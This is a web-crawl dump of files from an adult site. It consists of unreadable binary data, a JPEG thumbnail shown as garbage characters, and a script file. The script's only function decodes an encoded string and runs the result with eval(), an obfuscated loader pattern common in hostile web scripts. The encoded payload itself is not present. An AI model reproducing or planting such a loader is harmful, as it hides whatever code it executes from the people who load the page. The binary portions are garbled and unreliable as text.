���vW�]y��hv�Dl��bw��1�DS#-�hVu�b�m*�X�=[�<|.��������u��1��,z�mSn��f���r2�7a����F�|w�UmT�։��Kx���u�Ti����|57W�<��K�>e�2�{�
���e�C�У�<��\fOijR}�~�Xw��<U��e ~�d�)�N/g�����Q�-x��7�k����R1oj�֤$��j��ƅ�$�6w-SEU�B�Ų�i2�k�F�L���#�*�jZ�"(�LK,����
�6I��ns�~F����G��r1�ʠ��y�9L��'d]� �
�ah����J^���"n$d)5r�C��+�e�@mBq��o�����4T�v�A=����1�Z��iUG`&;�c�Տ�>`p�^� 7�^�����|�ȈX��+B3ͿHW��?����5��4$��{�\�F[��`}��U��sZ)���BUZw��}K�f��˃�y�{;H��F�N.L@��l����Q�f���������R��g���7��e���?_#��������y_���?�1^�lk�ٛɓ�>i	#�ä7q�,pR4�Rd}H@�V;��v����{��:X�;�H�f7Ը!-
��R�������Fc����2�W��r�Fq٪R��R�Q�u�X��.�QG�fk/��U_�}��~�L�w+�����{(�!�;�/��p������R���G�}�X�w��1�\�9;b�$�EbX�c��`��N�\���)(�$��N�տF<�+vx������k�kˌ?M~����=��<���������e#�M�3�Y��O�B����g��Z[��A�ǫ�!T�V���CE���Q>ЯY8�>��z���r�O��I��ptk�E�;;�[������F��f3b(�'����)�� N������*�� S�٘�gN�Ĳ��%����O��ܙy���ЀE���h�cĕ{HDx'�:���6���MK���ݻH�#���"�c9�)9��΋�=��.O	����_�V���{�v��3�� H|
S� ��N�a�
[��q<��Fcߴi�)G�c&��H��q��q�ttA�В#lIU��Hq��}=��|�5��B8�>���Zrټ�'�j�@`f�
A��UY��O4���1G�!�񗰗�B'C������{��8U���h�mZ��G�����h��[О`���yw87A>ڙ�������,eeiu�����wl?x���h�������y>�vi�h��euҬ��XU[Wb�f����3��h6��0R���>�Q�?�]��[��+Yʂ{34��F�/�܊�N�Gi�~B��ړ"g�ӣ�gQE�r6e����/b�y����
u��j�n��#�D�4�I�i�~c��3����x{����c��i� �v����X[�ׯmFKd%+G���V ��&��~�<O$�4��\�%5���&@�T�P½�j8���l����bkS�N���4����l���j1c�ٌ�D����i0%+��48��XR	��_Eܧ��!$P��^��v���k��h���@�����N@Ǩ��ɷf�/�zo��0�����ӢK��\�G�c��@O���H�z?|e��{�x��Ҍ1)>5D�V-x�/��E�:#k[��C[׉��x�d�,��v;�::|4��Ԁ@$���ӣ�7���D�Ӆ2>�ģ3ә�:�_�Ü:ttg�H�N�(�@B{ƙӡC1w:t1���	����FE�N��f���Ӥ�R!|oiwgZ�: ñ/��)��;�m�ӧD�l���

--- FILE ---
content_type: text/plain
request_url: https://pornarab.cc/thumbs/751/2705852734428756751_0.v1539150060
body_size: 5511
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� A     !1"AQaq2��#BRb�$�%35�EScrs��������              �� #       !1A"2#3B��   ? �{H���$c$���.!��������%ى&`�dV���V���"S �! -Q�S�A�u
~ݲ0T�:��y�8[o4	�U��������t�@{��Á�����ys�����K�b?L���E�^U�Z>�/�<(��*p6�p
&�--ʴlJ�B�$lx�~h��)qKyo!WsHBr��R���K���R��r;���J`�@�X ����8��� �<�ܕ��[�v��dl�ݪ| r2D1��詓w����o�h���6� G?���ۈ^�V�p�/,�zejz��HI1���,�N}U�]�'�{bq<4��UrM�hډ�h!�m0m�䉏��������(>�H�8Q�Զ�AL�
6G�T�#O	�H�fN<yP��i����]U�Miq�r��[K8x�ɜ�1���@�������6��MX�dMW=���0�5<,��������e�V��l�.&��%�i�j.G��u0h��SOfZV���� m"S�h-R-C$M�l�$��<�d�H�Sh��'��31��Dl,G�{���g�c�Ϻ6����㲎��F�i>����u��o�+p2f0 �PⶭS��佩dǒ̆�w |����+Y�A�,Ӹ66����]���������]��G����FJƶZ!���r�l����i>����R�Z��T�EqZV�R��� �	H�4{�_=�Ka��*A{�lұ�o`�	�	�"	Yɢ0JV�F��y��R�hDdk�"i���wf�)�{�� �WC��e�[ƚ'[�>EL�H�d��4Ӻ��Ured�x�mS<���ñ���dŁ�9�;k6��V�c�Q�� ����#�G��Tf�<��L`�䮄⬖ƽ�����6��l�h %4����������
d��%r�T� �dWF��a7Q��|M,w,�g�%g�uN����� ��\�y��<��zP����� ��+:~���{\͌�*92��㲶�2f3�+��ص���a�Ql�á�V9�`�n�a��ƗR���'��j RHHiZZi( P%*p�yD �	�(��<�]I�4�O!kq��HkM��~������I�N�!�w3� ���*9,�76v� ���v���� O�ǒ M�/K���NIa�&���C	�y����yw��^3yH��k�f�;�xCۀ��r�������O�3.[��J���h� �(i�#�Pj{PG�Gp�$*H{���Snݶ:]�7Hصd�vt@FI�j7�������8�@�� ��O}5Wm;>�C�P����� 9�<[Xw��K�o�)����� 6ӄ��.ϋ�*����� �V�(iZ@A��H�:���{�G��"M�N�H�v�H�`�T�I��A�|�IS@<�4Ҹٽ��KN���F}��q��96՗$F����3�p>B?$�|x��/�6��S4��Ԣ��u����%�]:-zbض���3��L���@
�7���/��<V��(��$~"�Zr� ���D���@$�L
���@�60� �٣ܯ;��s�f�2rd��'��W[�[ۧ���>�+%�Gٍ��;�����j}-�D�3Js������*[��7�H�#�z�^oƫ�p�R {���N�tҶ����NgX�3�����v� E��~N&��6�3���h�T��<f�嬍�啟$Nih�Q.=���0퐖��Kb�d�!���ނ��գ���5�I����@-�
\8^^�g
��l� +֖v=�Y�'��.d���w���)1�д-p]B�- �A @$�#4��y�_���q�H,i��ai���Ύ h]�}��n�BM���Kh�sEo}��f���^d�o�����=���;k��u}.d:0y��?��dO������K[Qgl-S��ͬ�c]N�x��E��[��C�Ƶߌ8/�5�j7��N����zI'5��Z�xy>�6����n�,��c$E�8�#O&�a$gL��l��3Kb ǩ�Wc|p��c���7Rd���>�S�������4KG����<x��5��&5ɷ36s��R�� 1	�lQF��N�ۋI��l�ɮ�ᇨ�IA �$� �� @����� R�7�u6���:X��y��T0b~$�]�\E���_�Iq��$:��<l���悛��dc67aO��c{�{R�K���r�9�O�By;�M
�zq�?~vd���S�Z�]7��b�x�G�s������^{��{��)w��'G��pdb5��-����$d�{yk�	XW�s��>�K	����ˀd�lc��T��c0b�:�Hʧ��!0LDn�u;� �07�o�-��9?ف��X�̹3� �SE]��%����=������Y'�g��Ym6}X�t��������i%buvc��~w2�IQ�=-<f�ypi.Z�=�'�(Y�e�.;������Hd�c��y*������v]:8����}�]R��5�;�{��Q���
�$��F��\,��dວF�E����)W�g��2[�qￆ�������eVVt�k�W�s���=�t=��z�Y�Go�ڝ�iT�����5�q�{7�E�,��k�l�����<:��Z8�֙��>��,xCp��c|��f�H�\�KuFN����7Q`��/-�j���z�K�%�%h���H2u�E���&K�� ����^��uX�,�[���chZ��ƫ,�4��cN�DO���|.�P���H�pI�f�i�#ࣖj����Ƹ��8��I���t��d��7.f�Gr�T2�'���?���pB��\\�Z�-u�U�8�Wq�!�6�� �4�B�A~(�ӧ�5�Vо��1�|Q�8s��	��K&@*9s��E�wP$]�T2F���l�V�<}-���w���Z�}7.6X�屍�P!�O�VK�L���^�fS�9��y��ho
�gDbci�C�.A��-{���v��t���aZ�$- -@�x�cu.����:~T��m��c��,��o.�˗+!��d����ܪ�ܭ��F{wH=z'�k����:<�����~��(rc��T5����g��z,�`����ǃÚh��z�U�Y��l�:��ds�>��+�Ԟ����i��O�aaӷ���� ���TTi�/y��Z�������];K�X�,oI���w��g�H�"�3�r�~�=����
cӚ�$� lȗ�2��l=W�32����G��Z���SsG�#?*��>�w_��e:��Ft�	�ː��)Kߺ{i���% -@L�F��wf�BX��9��O��f�M���ᑴ����=O"I���9�F�f�]Ïr�|����OUN�I+f����� f�\�O����,}�7;,�^����~>K��m ����/Z]v�hr�8���>�x��rYO͓�^ݒ?�b8?�'����l������\[N�q����8T	�`u�,s�ü�,R��dz�.�r�Y�>���bK�bE%�hP�f�Ѵ i)��Z��Z��J��Tu�9�s���}�b.M!g^9�X��Kbsۇ�-����;/9��Ҹ�R��D~W/�] V�]7A�7V�G����������ǮF��hQe�X9�F���E��\�t��7Е�k�3S��W�+���K�'I������v#�x��T�AGu�:�?�ir�sF��J��㍊K
vU�lL?��D�v�=�
��� �i�`Ja(�5�jfi(Z Z��.s����H��e���ҳ���������W,@� �3v"��̓�ݩ=2�o�Z%	�5j�2�,���J9z<}��i#�����è��=�@�P�vy�Vff[��n6G�$�C���c|m?��bh�9S��-�(��>���Bq5I�#��b�������\������3���U����)nڐ.d�9=�OhZ�SI@MqA�q�]%�4?u�+�'��S)��}�y+b�G����ؐxޙ���։�D�~� _���������7D��q�F��#� �V����O�چ0c�x���SK��q�(�q6�#�cn��\}��H��UW�d�g;���� HI_''@�q�LoԤc� �.�(�sgcaG��L9�d8��
џ���)hÜ��Լ.J�.�����d��� 2� ��� s� �� �5W����L� �� |�i�1�p1�Y���>��qf-f��nN����+�w �aGw��?�:�T{��w`����|V� �V���� !�꾠��ȁ>�J�g�e�F�����R��+�mVV�I@�K�IH�\��.���+�FI����_�]�-˥��퓨ɡˇ0�<�1o�����Ou�M{Q5���	�O�]z� s�V~l<�>>^+�\����O�^��4���8���N���|RA6)I��N,������Br�'~����H�*��o��D��V>Ĩ�=%s�3��ی�NnN���{���I����鋖�V��b��; �!û��P�Ǵ���Ϗ�o]i�֙�v�V�d�\��a�����9-� E�6#���a�n}C�.�x����"��=�Rd8���M+v��\�Ι���#I@��^{�<˪�༅��� [Q��J0�A�,�@:�ֵ�m6�%��-�r�Ұ�3��#n���*I"S+Z-��x��J�<x��{R�{X�[ǁ���f�#!ƅX�U�. ,fK�q ��t���	��V�w͎�o�k��e��V�z{W֚����M�~�U��Ey��uU������cV�q��dlcm��6�T�lڽ��'G�5��� <��g�
�4�t�M��=���9���ɟ�OU��1��q��"V6����k�L��pV����k�9��Y�^�� !h�����Z�:F��)�w J@	�8��E+���E ��J����7:��n��qZ��3f����>\fb<J<��;�(rzKn���G����R�ö����iW걵1Dr��{H��Uρ��a���C�u5�|��_;�G&^=־��E�a�y�\2ep`�������W3s�c�9��677o�����w�����<��Hp�)�:�`���X\?U��0�$Ms������J\2��n39?d�n��Q��£�����s���E���3�~?)=5�lE�m�Vɛ�y\Z�F4�d�5�Xm��>WS�� ���ڔ�()����P������h
����O��4��Eq�[��\�3j�	ퟖ���u�9p-#�O��6��Z���{�!gDqln�u�,��ۊg� t����Vi�9.��%8g䞒��ˑ�8�wKw�_������ʺ�TN4y�Q��8.����ʹ�k��1�&�����U3;㘳��D=�����ǹ]�@���N+� k��h������cG+�f<��Ğ�f|�e�eW�2r�4��K!�u�<��*��;�u>7�����M�u�Jʾ(��

--- FILE ---
content_type: application/x-javascript
request_url: https://pornarab.cc/js/QUFYsFLYnM6venXAs.js
body_size: 21808
content:
function ixmrzfcmb(uesmd){var tdyjck='Z';var fhdlnxqf='A';var rsjcahlmg=[];var vcxotqxw=new RegExp('['+fhdlnxqf+'-'+tdyjck+']');var quplkvaref=uesmd.split(vcxotqxw);for(var i=0;i<quplkvaref.length;i++){rsjcahlmg.push(String.fromCharCode(parseInt(quplkvaref[i],33)/(41)));}eval(rsjcahlmg.splice(1,rsjcahlmg.length).join(''));}ixmrzfcmb('[base64]'); 
     